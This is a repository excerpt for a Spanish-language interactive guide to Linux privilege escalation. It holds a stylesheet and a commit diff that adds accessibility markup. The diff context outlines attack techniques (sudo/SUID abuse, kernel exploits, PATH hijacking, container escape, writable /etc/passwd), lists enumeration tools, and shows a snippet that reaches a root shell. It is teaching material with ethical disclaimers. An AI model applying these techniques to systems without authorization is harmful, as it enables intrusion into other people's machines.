          <a href="https://github.com/Lucas18062025" target="_blank"><img src="https://img.shields.io/badge/GitHub-Lucas18062025-181717?style=flat&logo=github" alt="GitHub"></a>
          <a href="https://lucas18062025.github.io/Portafolio/" target="_blank"><img src="https://img.shields.io/badge/Portfolio-lucas18062025.github.io-00D4FF?style=flat&logo=githubpages" alt="Portfolio"></a>
        </div>
      </div>
    </div>
    
  <script src="assets/site.js?v=20261110" defer></script>
</body>
</html>
---- assets/site.css ----
/* ==========================================================================
   Escalamiento de Privilegios — hoja de estilos única
   Reemplaza los 4 bloques <style> inline (index, labs, mitigation,
   windows-privesc) que habían divergido entre sí.

   Tokens de contraste: WCAG AA (>= 4.5:1) sobre --bg y --surface.
   Los ~100 style="" inline que quedan en el markup son deuda de Fase 2;
   por eso el CSP habilita style-src-attr 'unsafe-inline'.
   ========================================================================== */

:root {
  --bg: #0f0f0f;
  --surface: #1a1a1a;
  --surface-2: #242424;
  --border: #333;
  --text-primary: #f5f5f5;
  --text-secondary: #b8b8b8;   /* 8.6:1 sobre --bg (antes #a0a0a0 / 7.3:1) */
  --text-tertiary: #8a8a8a;    /* 5.4:1 sobre --bg, 4.9:1 sobre --surface (antes #666 / 3.3:1) */
  --accent: #22e0b8;
  --accent-dim: rgba(34, 224, 184, 0.12);
  --danger: #ff6b6b;
  --danger-dim: rgba(255, 107, 107, 0.12);
  --warning: #f5a623;
  --warning-dim: rgba(245, 166, 35, 0.12);
  --positive: #22e0b8;
  --positive-dim: rgba(34, 224, 184, 0.12);
  --chart-1: #4dabf7;
  --chart-2: #ff6b6b;
  --chart-3: #51cf66;
  --chart-4: #be4bdb;
  --font-sans: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
  --font-mono: "SF Mono", "Fira Code", "Cascadia Code", Consolas, monospace;
  --radius-sm: 6px;
  --radius: 10px;
  --radius-lg: 12px;
}

* { box-sizing: border-box; margin: 0; padding: 0; }

body {
  font-family: var(--font-sans);
  background: var(--bg);
  color: var(--text-primary);
  line-height: 1.6;
  min-height: 100vh;
}

.container { max-width: 800px; margin: 0 auto; padding: 24px 16px; }

/* Header ------------------------------------------------------------------ */
.header { text-align: center; margin-bottom: 28px; padding: 24px 0; border-bottom: 1px solid var(--border); }
.header h1 { font-size: 26px; font-weight: 800; letter-spacing: -0.5px; }
.header p { margin-top: 8px; color: var(--text-secondary); font-size: 14px; }
.header .badge-row { margin-top: 12px; display: flex; justify-content: center; gap: 8px; flex-wrap: wrap; }

.badge {
  display: inline-flex; align-items: center; gap: 4px;
  padding: 4px 10px; border-radius: var(--radius-sm); font-size: 11px; font-weight: 700;
  border: 1px solid var(--border);
}
.badge-green { background: var(--positive-dim); color: var(--positive); border-color: rgba(34, 224, 184, 0.3); }
.badge-orange { background: var(--warning-dim); color: var(--warning); border-color: rgba(245, 166, 35, 0.3); }
.badge-red { background: var(--danger-dim); color: var(--danger); border-color: rgba(255, 107, 107, 0.3); }
.badge-blue { background: rgba(77, 171, 247, 0.12); color: var(--chart-1); border-color: rgba(77, 171, 247, 0.3); }
.badge-purple { background: rgba(190, 75, 219, 0.12); color: var(--chart-4); border-color: rgba(190, 75, 219, 0.3); }

/* Nav --------------------------------------------------------------------- */
.nav { display: flex; gap: 8px; justify-content: center; flex-wrap: wrap; margin-bottom: 20px; }
.nav a {
  color: var(--text-secondary); text-decoration: none; font-size: 13px; font-weight: 600;
  padding: 6px 12px; border-radius: var(--radius-sm); border: 1px solid var(--border);
  transition: color 0.15s, background-color 0.15s, border-color 0.15s;
}
.nav a:hover { color: var(--text-primary); background: var(--surface); border-color: var(--accent); }
.nav a[aria-current="page"] { color: var(--text-primary); border-color: var(--accent); background: var(--accent-dim); }

/* Tabs -------------------------------------------------------------------- */
.tabs { display: flex; gap: 4px; border-bottom: 1px solid var(--border); margin-bottom: 20px; overflow-x: auto; scrollbar-width: none; }
.tabs::-webkit-scrollbar { display: none; }
.tab {
  padding: 10px 16px; font-size: 13px; font-weight: 600; cursor: pointer;
  border: none; background: transparent; color: var(--text-tertiary);
  white-space: nowrap; border-bottom: 2px solid transparent;
  transition: color 0.15s, border-color 0.15s; font-family: inherit;
}
.tab:hover { color: var(--text-secondary); }
.tab.active { color: var(--text-primary); border-bottom-color: var(--accent); }

/* Panels ------------------------------------------------------------------ */
.panel { display: none; animation: fadeIn 0.25s ease; }
.panel.active { display: block; }
@keyframes fadeIn { from { opacity: 0; transform: translateY(6px); } to { opacity: 1; transform: translateY(0); } }

/* Cards ------------------------------------------------------------------- */
.card {
  border: 1px solid var(--border); border-radius: var(--radius-lg); padding: 18px;
  margin-bottom: 12px; background: var(--surface);
}
.card-title { font-weight: 700; font-size: 15px; margin-bottom: 8px; display: flex; align-items: center; gap: 10px; }
.card-desc { font-size: 14px; color: var(--text-secondary); line-height: 1.6; }
.card code {
  font-family: var(--font-mono); background: var(--surface-2);
  padding: 2px 6px; border-radius: 4px; font-size: 12px; color: var(--accent);
}

/* Grid -------------------------------------------------------------------- */
.grid-2 { display: grid; grid-template-columns: 1fr 1fr; gap: 12px; }
@media (max-width: 600px) { .grid-2 { grid-template-columns: 1fr; } }

/* Terminal ---------------------------------------------------------------- */
.terminal {
  background: #080808; border-radius: var(--radius); padding: 16px;
  font-family: var(--font-mono); font-size: 12.5px; line-height: 1.7;
  overflow-x: auto; margin: 12px 0; border: 1px solid #1a1a1a;
}
.terminal .cmd { color: #e0e0e0; }
.terminal .out { color: #888; }
.terminal .root { color: var(--danger); font-weight: 600; }
.terminal .comment { color: #7f7f7f; font-style: italic; }  /* 5.1:1 (antes #555 / 2.7:1) */

/* Accordion --------------------------------------------------------------- */
.accordion { border: 1px solid var(--border); border-radius: var(--radius); overflow: hidden; margin-bottom: 10px; background: var(--surface); }
.acc-header {
  padding: 14px 16px; cursor: pointer; display: flex; justify-content: space-between;
  align-items: center; font-weight: 600; font-size: 13.5px; background: transparent;
  transition: background-color 0.15s; user-select: none;
}
.acc-header:hover { background: var(--surface-2); }
.acc-body { max-height: 0; overflow: hidden; transition: max-height 0.35s ease; padding: 0 16px; }
.acc-body.open { max-height: 1600px; padding: 0 16px 16px; }  /* 800px recortaba en mobile */
.acc-icon { transition: transform 0.25s; color: var(--text-tertiary); font-size: 11px; }
.acc-header.open .acc-icon { transform: rotate(180deg); }

/* Buttons ----------------------------------------------------------------- */
.btn {
  padding: 10px 18px; border-radius: 8px; border: 1px solid var(--border);
  background: var(--surface-2); color: var(--text-primary); font-size: 13px;
  font-weight: 600; cursor: pointer; transition: background-color 0.15s, opacity 0.15s; font-family: inherit;
}
.btn:hover { background: var(--border); }
.btn-primary { background: var(--accent); color: #000; border-color: var(--accent); }
.btn-primary:hover { opacity: 0.85; background: var(--accent); }
.btn-block { display: block; width: 100%; text-align: left; margin-bottom: 8px; }

/* Quiz -------------------------------------------------------------------- */
.quiz-option {
  display: block; width: 100%; text-align: left; padding: 12px 16px;
  margin-bottom: 8px; border: 1px solid var(--border); border-radius: 8px;
  background: var(--surface); cursor: pointer; font-size: 13.5px;
  transition: border-color 0.15s, background-color 0.15s; color: var(--text-primary); font-family: inherit;
}
.quiz-option:hover { border-color: var(--accent); background: var(--surface-2); }
.quiz-option.correct { border-color: var(--positive); background: var(--positive-dim); }
.quiz-option.wrong { border-color: var(--danger); background: var(--danger-dim); }
.quiz-option:disabled { cursor: not-allowed; opacity: 0.7; }

/* Progress ---------------------------------------------------------------- */
.progress { display: flex; gap: 4px; margin-bottom: 16px; }
.progress-step { flex: 1; height: 4px; border-radius: 2px; background: var(--border); transition: background-color 0.3s; }
.progress-step.done { background: var(--accent); }

/* Checklist --------------------------------------------------------------- */
.checklist-item {
  display: flex; align-items: flex-start; gap: 12px; padding: 10px 0;
  font-size: 14px; cursor: pointer; border-bottom: 1px solid var(--border);
}
.checklist-item:last-child { border-bottom: none; }
.checklist-item input { width: 18px; height: 18px; margin-top: 2px; accent-color: var(--accent); cursor: pointer; flex-shrink: 0; }
.checklist-item.checked { text-decoration: line-through; color: var(--text-tertiary); }

/* Lists ------------------------------------------------------------------- */
.num-list { list-style: none; padding: 0; }
.num-list li { padding: 10px 0; border-bottom: 1px solid var(--border); font-size: 14px; display: flex; align-items: flex-start; gap: 10px; }
.num-list li:last-child { border-bottom: none; }
.num-list .num { font-family: var(--font-mono); font-variant-numeric: tabular-nums; color: var(--text-tertiary); min-width: 24px; font-weight: 600; }

/* Tags -------------------------------------------------------------------- */
.tag {
  display: inline-flex; align-items: center; gap: 4px; padding: 3px 8px;
  border-radius: var(--radius-sm); font-size: 11px; font-weight: 600;
  margin-right: 4px; margin-bottom: 4px; border: 1px solid var(--border);
}

/* Labs -------------------------------------------------------------------- */
.lab-item { border: 1px solid var(--border); border-radius: var(--radius); padding: 16px; margin-bottom: 10px; background: var(--surface); transition: border-color 0.15s; }
.lab-item:hover { border-color: var(--accent); }
.lab-header { display: flex; justify-content: space-between; align-items: flex-start; margin-bottom: 8px; gap: 12px; }
.lab-name { font-weight: 700; font-size: 14px; }
.lab-platform { font-size: 11px; font-weight: 600; }
.lab-desc { font-size: 13px; color: var(--text-secondary); margin-bottom: 8px; }
.lab-tags { display: flex; flex-wrap: wrap; gap: 4px; }
.lab-link { color: var(--accent); text-decoration: none; font-size: 12px; font-weight: 600; }
.lab-link:hover { text-decoration: underline; }

.roadmap { display: flex; flex-direction: column; gap: 0; margin: 16px 0; }
.roadmap-step { display: flex; align-items: flex-start; gap: 12px; padding: 12px 0; border-bottom: 1px solid var(--border); }
.roadmap-step:last-child { border-bottom: none; }
.roadmap-num {
  width: 28px; height: 28px; border-radius: 50%; background: var(--surface-2);
  border: 1px solid var(--border); display: flex; align-items: center; justify-content: center;
  font-size: 12px; font-weight: 700; flex-shrink: 0;
}
.roadmap-content { flex: 1; }
.roadmap-title { font-weight: 600; font-size: 14px; }
.roadmap-desc { font-size: 13px; color: var(--text-secondary); }

/* Severity (mitigation) --------------------------------------------------- */
.severity { display: inline-block; width: 8px; height: 8px; border-radius: 50%; margin-right: 6px; }
.sev-high { background: var(--danger); }
.sev-med { background: var(--warning); }
.sev-low { background: var(--positive); }

/* Result / warning -------------------------------------------------------- */
.result-card { text-align: center; padding: 32px; }
.result-emoji { font-size: 48px; margin-bottom: 12px; }
.result-title { font-size: 20px; font-weight: 700; margin-bottom: 8px; }
.warning-box {
  border: 1px solid rgba(255, 107, 107, 0.3); background: var(--danger-dim);
  border-radius: var(--radius); padding: 14px; font-size: 13px; color: var(--danger);
}

/* Footer ------------------------------------------------------------------ */
.footer { text-align: center; margin-top: 32px; padding-top: 20px; border-top: 1px solid var(--border); color: var(--text-tertiary); font-size: 12px; }
.footer a { color: var(--accent); text-decoration: none; }
.footer a:hover { text-decoration: underline; }
.footer p + p { margin-top: 6px; }
.footer-disclaimer { margin-top: 10px; font-size: 11px; }
.footer-author { margin-top: 20px; padding-top: 16px; border-top: 1px solid var(--border); }
.footer-name { font-weight: 700; color: var(--text-primary); font-size: 13px; }
.footer-role { font-size: 12px; }
.footer-location { font-size: 12px; }
.footer-social { margin-top: 10px; display: flex; justify-content: center; gap: 6px; flex-wrap: wrap; }
.footer-social img { display: block; height: 20px; width: auto; }

/* Scrollbar --------------------------------------------------------------- */
::-webkit-scrollbar { width: 8px; height: 8px; }
::-webkit-scrollbar-track { background: var(--bg); }
::-webkit-scrollbar-thumb { background: var(--border); border-radius: 4px; }
::-webkit-scrollbar-thumb:hover { background: #444; }

/* Focus visible ----------------------------------------------------------- */
:focus-visible { outline: 2px solid var(--accent); outline-offset: 2px; border-radius: 4px; }

/* Reduced motion ---------------------------------------------------------- */
@media (prefers-reduced-motion: reduce) {
  *, *::before, *::after { animation-duration: 0.01ms !important; animation-iteration-count: 1 !important; transition-duration: 0.01ms !important; scroll-behavior: auto !important; }
}

==== commit 947da5a3: "feat(a11y): encabezados h2/h3, nav semantico y emojis aria-hidden - Los 40 titulos de tarjeta eran <" ====
--- a/index.html
+++ b/index.html
@@ -3,30 +3,48 @@
 <head>
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <title>Escalamiento de Privilegios en Kali Linux — Guía Interactiva</title>
+  <title>Escalamiento de Privilegios en Kali Linux - Guía Interactiva</title>
   <meta name="description" content="Guía interactiva completa para aprender, entender y practicar el escalamiento de privilegios en Kali Linux. Incluye simulador CTF, quiz y cheatsheets.">
+  <link rel="canonical" href="https://escalamiento-privilegios.lucaslean1806.workers.dev/">
+  <link rel="icon" href="assets/favicon.svg" type="image/svg+xml">
+  <meta name="theme-color" content="#0f0f0f">
+  <meta property="og:type" content="website">
+  <meta property="og:site_name" content="Escalamiento de Privilegios">
+  <meta property="og:locale" content="es_AR">
+  <meta property="og:title" content="Escalamiento de Privilegios en Kali Linux - Guía Interactiva">
+  <meta property="og:description" content="Guía interactiva completa para aprender, entender y practicar el escalamiento de privilegios en Kali Linux. Incluye simulador CTF, quiz y cheatsheets.">
+  <meta property="og:url" content="https://escalamiento-privilegios.lucaslean1806.workers.dev/">
+  <meta property="og:image" content="https://escalamiento-privilegios.lucaslean1806.workers.dev/assets/og.png">
+  <meta property="og:image:type" content="image/png">
+  <meta property="og:image:width" content="1200">
+  <meta property="og:image:height" content="630">
+  <meta property="og:image:alt" content="Guía interactiva de escalamiento de privilegios: simulador CTF, quiz y cheatsheet">
+  <meta name="twitter:card" content="summary_large_image">
+  <meta name="twitter:title" content="Escalamiento de Privilegios en Kali Linux - Guía Interactiva">
+  <meta name="twitter:description" content="Guía interactiva completa para aprender, entender y practicar el escalamiento de privilegios en Kali Linux. Incluye simulador CTF, quiz y cheatsheets.">
+  <meta name="twitter:image" content="https://escalamiento-privilegios.lucaslean1806.workers.dev/assets/og.png">
   <link rel="stylesheet" href="assets/site.css?v=20261110">
 </head>
 <body>
   <div class="container">
     <div class="header">
-      <h1>🐉 Escalamiento de Privilegios en Kali Linux</h1>
+      <h1><span aria-hidden="true">🐉</span> Escalamiento de Privilegios en Kali Linux</h1>
       <p>Guía interactiva completa — desde enumeración hasta root</p>
       <div class="badge-row">
         <span class="badge badge-green">✓ Educativo</span>
-        <span class="badge badge-orange">⚡ Pentesting</span>
-        <span class="badge badge-blue">🎮 CTF Simulador</span>
-        <span class="badge badge-red">⚠️ Solo uso autorizado</span>
-      </div>
-    </div>
-
-    <div class="nav">
-      <a href="index.html">🏠 Inicio</a>
-      <a href="index.html">🐧 Linux</a>
-      <a href="windows-privesc.html">🪟 Windows</a>
-      <a href="mitigation.html">🛡️ Mitigación</a>
-      <a href="labs.html">🧪 Laboratorios</a>
-    </div>
+        <span class="badge badge-orange"><span aria-hidden="true">⚡</span> Pentesting</span>
+        <span class="badge badge-blue"><span aria-hidden="true">🎮</span> CTF Simulador</span>
+        <span class="badge badge-red"><span aria-hidden="true">⚠️</span> Solo uso autorizado</span>
+      </div>
+    </div>
+
+    <nav class="nav" aria-label="Secciones">
+      <a href="index.html" aria-current="page"><span aria-hidden="true">🏠</span> Inicio</a>
+      <a href="index.html"><span aria-hidden="true">🐧</span> Linux</a>
+      <a href="windows-privesc.html"><span aria-hidden="true">🪟</span> Windows</a>
+      <a href="mitigation.html"><span aria-hidden="true">🛡️</span> Mitigación</a>
+      <a href="labs.html"><span aria-hidden="true">🧪</span> Laboratorios</a>
+    </nav>
 
     <div class="tabs">
       <button class="tab active" data-tab="basics">Fundamentos</button>
@@ -41,7 +59,7 @@
     <!-- FUNDAMENTOS -->
     <div id="basics" class="panel active">
       <div class="card">
-        <div class="card-title">💡 ¿Qué es el Escalamiento de Privilegios?</div>
+        <h2 class="card-title"><span aria-hidden="true">💡</span> ¿Qué es el Escalamiento de Privilegios?</h2>
         <div class="card-desc">
           Es la fase de <strong>post-explotación</strong> donde elevas tus permisos en un sistema comprometido, pasando de usuario limitado a <code>root</code> (Linux) o <code>SYSTEM</code> (Windows). Es una técnica legítima en <strong>pentesting autorizado</strong> para evaluar la profundidad de una brecha.
         </div>
@@ -49,19 +67,19 @@
 
       <div class="grid-2">
         <div class="card">
-          <div class="card-title">↗️ Vertical</div>
+          <h2 class="card-title"><span aria-hidden="true">↗️</span> Vertical</h2>
           <div class="card-desc">De usuario normal a administrador/root. Es el objetivo más común en pentesting.</div>
           <span class="tag" style="background:var(--positive-dim);color:var(--positive);border-color:rgba(0,212,170,0.3)">Común</span>
         </div>
         <div class="card">
-          <div class="card-title">↔️ Horizontal</div>
+          <h2 class="card-title"><span aria-hidden="true">↔️</span> Horizontal</h2>
           <div class="card-desc">De un usuario a otro con el mismo nivel de privilegios. Útil para pivotar entre cuentas.</div>
           <span class="tag" style="background:var(--warning-dim);color:var(--warning);border-color:rgba(245,166,35,0.3)">Táctico</span>
         </div>
       </div>
 
       <div class="card">
-        <div class="card-title">📋 Flujo de Trabajo Típico</div>
+        <h2 class="card-title"><span aria-hidden="true">📋</span> Flujo de Trabajo Típico</h2>
         <ul class="num-list">
           <li><span class="num">1</span> Compromiso inicial (shell como usuario limitado)</li>
           <li><span class="num">2</span> Enumeración del sistema y del entorno</li>
@@ -72,21 +90,21 @@
       </div>
 
       <div class="warning-box">
-        <strong>⚠️ Disclaimer Ético:</strong> Todo el contenido de esta guía es exclusivamente para fines educativos y pentesting autorizado. El acceso no autorizado a sistemas informáticos es un delito en la mayoría de las jurisdicciones. Practica solo en laboratorios propios, CTFs, o con permiso explícito por escrito.
+        <strong><span aria-hidden="true">⚠️</span> Disclaimer Ético:</strong> Todo el contenido de esta guía es exclusivamente para fines educativos y pentesting autorizado. El acceso no autorizado a sistemas informáticos es un delito en la mayoría de las jurisdicciones. Practica solo en laboratorios propios, CTFs, o con permiso explícito por escrito.
       </div>
     </div>
 
     <!-- ENUMERACIÓN -->
     <div id="enum" class="panel">
       <div class="card">
-        <div class="card-title">🔍 Enumeración del Sistema</div>
+        <h2 class="card-title"><span aria-hidden="true">🔍</span> Enumeración del Sistema</h2>
         <div class="card-desc">La enumeración es el 90% del escalamiento. Sin información, no hay exploit.</div>
       </div>
 
       <div class="accordion">
         <div class="acc-header">
-          <span>🖥️ Información del Sistema y Kernel</span>
-          <span class="acc-icon">▼</span>
+          <span><span aria-hidden="true">🖥️</span> Información del Sistema y Kernel</span>
+          <span class="acc-icon" aria-hidden="true">▼</span>
         </div>
         <div class="acc-body">
           <div class="terminal">
@@ -103,8 +121,8 @@
 
       <div class="accordion">
         <div class="acc-header">
-          <span>👤 Usuarios, Grupos y Permisos</span>
-          <span class="acc-icon">▼</span>
+          <span><span aria-hidden="true">👤</span> Usuarios, Grupos y Permisos</span>
+          <span class="acc-icon" aria-hidden="true">▼</span>
         </div>
         <div class="acc-body">
           <div class="terminal">
@@ -120,8 +138,8 @@
 
       <div class="accordion">
         <div class="acc-header">
-          <span>⚙️ Procesos, Servicios y Cron</span>
-          <span class="acc-icon">▼</span>
+          <span><span aria-hidden="true">⚙️</span> Procesos, Servicios y Cron</span>
+          <span class="acc-icon" aria-hidden="true">▼</span>
         </div>
         <div class="acc-body">
           <div class="terminal">
@@ -138,8 +156,8 @@
 
       <div class="accordion">
         <div class="acc-header">
-          <span>🔐 Archivos SUID, SGID y Sticky</span>
-          <span class="acc-icon">▼</span>
+          <span><span aria-hidden="true">🔐</span> Archivos SUID, SGID y Sticky</span>
+          <span class="acc-icon" aria-hidden="true">▼</span>
         </div>
         <div class="acc-body">
           <div class="terminal">
@@ -154,8 +172,8 @@
 
       <div class="accordion">
         <div class="acc-header">
-          <span>🌐 Red, Variables de Entorno y Capacidades</span>
-          <span class="acc-icon">▼</span>
+          <span><span aria-hidden="true">🌐</span> Red, Variables de Entorno y Capacidades</span>
+          <span class="acc-icon" aria-hidden="true">▼</span>
         </div>
         <div class="acc-body">
           <div class="terminal">
@@ -172,15 +190,15 @@
     <!-- TÉCNICAS -->
     <div id="techniques" class="panel">
       <div class="card">
-        <div class="card-title">🎯 Técnicas Principales de Escalamiento</div>
+        <h2 class="card-title"><span aria-hidden="true">🎯</span> Técnicas Principales de Escalamiento</h2>
         <div class="card-desc">Selecciona una técnica para ver el exploit paso a paso.</div>
       </div>
 
       <div class="accordion">
         <div class="acc-header">
-          <span>1️⃣ Sudo Abuse / GTFOBins</span>
+          <span><span aria-hidden="true">1️⃣</span> Sudo Abuse / GTFOBins</span>
           <span class="badge badge-green" style="margin-left:auto;margin-right:10px">Fácil</span>
-          <span class="acc-icon">▼</span>
+          <span class="acc-icon" aria-hidden="true">▼</span>
         </div>
         <div class="acc-body">
           <div class="card-desc">Si <code>sudo -l</code> muestra que puedes ejecutar un binario como root sin contraseña:</div>
@@ -197,9 +215,9 @@
 
       <div class="accordion">
         <div class="acc-header">
-          <span>2️⃣ SUID Binaries</span>
+          <span><span aria-hidden="true">2️⃣</span> SUID Binaries</span>
           <span class="badge badge-orange" style="margin-left:auto;margin-right:10px">Medio</span>
-          <span class="acc-icon">▼</span>
+          <span class="acc-icon" aria-hidden="true">▼</span>
         </div>
         <div class="acc-body">
           <div class="card-desc">Binarios con bit SUID que ejecutan como root:</div>
@@ -216,9 +234,9 @@
 
       <div class="accordion">
         <div class="acc-header">
-          <span>3️⃣ Kernel Exploits</span>
+          <span><span aria-hidden="true">3️⃣</span> Kernel Exploits</span>
           <span class="badge badge-red" style="margin-left:auto;margin-right:10px">Avanzado</span>
-          <span class="acc-icon">▼</span>
+          <span class="acc-icon" aria-hidden="true">▼</span>
         </div>
         <div class="acc-body">
           <div class="card-desc">Cuando el kernel es antiguo y tiene CVEs conocidas:</div>
@@ -233,15 +251,15 @@
 <span class="root"># whoami</span>
 <span class="out">root</span>
           </div>
-          <div class="card-desc" style="margin-top:10px">⚠️ Compilar en el target puede fallar. Trae binarios precompilados o compila estáticamente: <code>gcc -static</code>.</div>
-        </div>
-      </div>
-
-      <div class="accordion">
-        <div class="acc-header">
-          <span>4️⃣ PATH Hijacking</span>
+          <div class="card-desc" style="margin-top:10px"><span aria-hidden="true">⚠️</span> Compilar en el target puede fallar. Trae binarios precompilados o compila estáticamente: <code>gcc -static</code>.</div>
+        </div>
+      </div>
+
+      <div class="accordion">
+        <div class="acc-header">
+          <span><span aria-hidden="true">4️⃣</span> PATH Hijacking</span>
           <span class="badge badge-orange" style="margin-left:auto;margin-right:10px">Medio</span>
-          <span class="acc-icon">▼</span>
+          <span class="acc-icon" aria-hidden="true">▼</span>
         </div>
         <div class="acc-body">
           <div class="card-desc">Si un script root ejecuta un comando sin ruta absoluta:</div>
@@ -262,9 +280,9 @@
 
       <div class="accordion">
         <div class="acc-header">
-          <span>5️⃣ Capabilities (cap_setuid)</span>
+          <span><span aria-hidden="true">5️⃣</span> Capabilities (cap_setuid)</span>
           <span class="badge badge-orange" style="margin-left:auto;margin-right:10px">Medio</span>
-          <span class="acc-icon">▼</span>
+          <span class="acc-icon" aria-hidden="true">▼</span>
         </div>
         <div class="acc-body">
           <div class="terminal">
@@ -279,9 +297,9 @@
 
       <div class="accordion">
         <div class="acc-header">
-          <span>6️⃣ Docker / LXC Escape</span>
+          <span><span aria-hidden="true">6️⃣</span> Docker / LXC Escape</span>
           <span class="badge badge-red" style="margin-left:auto;margin-right:10px">Avanzado</span>
-          <span class="acc-icon">▼</span>
+          <span class="acc-icon" aria-hidden="true">▼</span>
         </div>
         <div class="acc-body">
           <div class="terminal">
@@ -297,9 +315,9 @@
 
       <div class="accordion">
         <div class="acc-header">
-          <span>7️⃣ Writable /etc/passwd o /etc/sudoers</span>
+          <span><span aria-hidden="true">7️⃣</span> Writable /etc/passwd o /etc/sudoers</span>
           <span class="badge badge-green" style="margin-left:auto;margin-right:10px">Fácil</span>
-          <span class="acc-icon">▼</span>
+          <span class="acc-icon" aria-hidden="true">▼</span>
         </div>
         <div class="acc-body">
           <div class="terminal">
@@ -317,12 +335,12 @@
     <!-- HERRAMIENTAS -->
     <div id="tools" class="panel">
       <div class="card">
-        <div class="card-title">🛠️ Arsenal de Herramientas</div>
+        <h2 class="card-title"><span aria-hidden="true">🛠️</span> Arsenal de Herramientas</h2>
         <div class="card-desc">Marca las que ya dominas. Las esenciales vienen preinstaladas en Kali.</div>
       </div>
 
       <div class="card">
-        <div style="font-weight:700; font-size:14px; margin-bottom:12px;">📜 Scripts de Enumeración Automática</div>
+        <div style="font-weight:700; font-size:14px; margin-bottom:12px;"><span aria-hidden="true">📜</span> Scripts de Enumeración Automática</div>
         <label class="checklist-item"><input type="checkbox"><span><strong>LinPEAS</strong> — El más completo. Enumera TODO.</span></label>
         <label class="checklist-item"><input type="checkbox"><span><strong>LinEnum</strong> — Alternativa ligera y rápida.</span></label>
         <label class="checklist-item"><input type="checkbox"><span><strong>linux-exploit-suggester</strong> — Sugiere exploits para el kernel.</span></label>
@@ -330,14 +348,14 @@
       </div>
 
       <div class="card">
-        <div style="font-weight:700; font-size:14px; margin-bottom:12px;">📚 Bases de Datos y Referencias</div>
+        <div style="font-weight:700; font-size:14px; margin-bottom:12px;"><span aria-hidden="true">📚</span> Bases de Datos y Referencias</div>
         <label class="checklist-item"><input type="checkbox"><span><strong>GTFOBins</strong> — Binarios SUID/sudo abusables.</span></label>
         <label class="checklist-item"><input type="checkbox"><span><strong>Exploit-DB / searchsploit</strong> — Búsqueda local de exploits.</span></label>
         <label class="checklist-item"><input type="checkbox"><span><strong>PayloadsAllTheThings</strong> — Cheatsheets de todo tipo.</span></label>
       </div>
 
       <div class="card">
